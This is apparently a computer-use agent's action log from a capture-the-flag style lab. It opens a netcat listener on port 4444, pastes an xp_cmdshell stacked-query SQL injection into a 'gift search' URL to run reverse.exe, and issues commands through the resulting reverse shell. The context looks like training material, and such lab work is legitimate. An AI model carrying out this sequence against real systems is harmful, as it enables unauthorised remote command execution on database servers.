{"action": "left_click", "coordinate": [210, 53]}

{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "nc -lnvp 4444"}
Start the netcat listener on port 4444 and tidy the prompt
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "left_click_drag", "start_coordinate": [19, 114], "coordinate": [186, 223]}
{"action": "left_click", "coordinate": [186, 224]}

Review the sample reverse shell output and the nt service\mssql$sqlexpress line in the room guide
{"action": "left_click", "coordinate": [148, 29]}
{"action": "scroll", "coordinate": [382, 315], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [346, 292], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [171, 362], "coordinate": [412, 403]}
{"action": "left_click", "coordinate": [300, 449]}
{"action": "triple_click", "coordinate": [231, 458]}
{"action": "double_click", "coordinate": [188, 443]}
{"action": "left_click", "coordinate": [240, 451]}
{"action": "left_click_drag", "start_coordinate": [171, 458], "coordinate": [301, 460]}
{"action": "left_click", "coordinate": [307, 455]}

Select the final xp_cmdshell stacked query that runs C:\Windows\Temp\reverse.exe
{"action": "left_click_drag", "start_coordinate": [466, 259], "coordinate": [503, 259]}
{"action": "left_click", "coordinate": [492, 269]}
{"action": "double_click", "coordinate": [525, 259]}

{"action": "mouse_move", "coordinate": [628, 259]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [710, 260]}
{"action": "mouse_move", "coordinate": [433, 263]}
{"action": "left_mouse_up"}

Load the gift search URL with the xp_cmdshell payload that executes reverse.exe
{"action": "left_click", "coordinate": [144, 43]}

{"action": "left_click_drag", "start_coordinate": [224, 60], "coordinate": [507, 60]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

List the C:\Windows\system32 contents through the reverse shell with dir
{"action": "left_click", "coordinate": [177, 28]}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [148, 29]}

{"action": "left_click", "coordinate": [176, 29]}

{"action": "scroll", "coordinate": [361, 357], "scroll_direction": "up", "scroll_amount": 10}
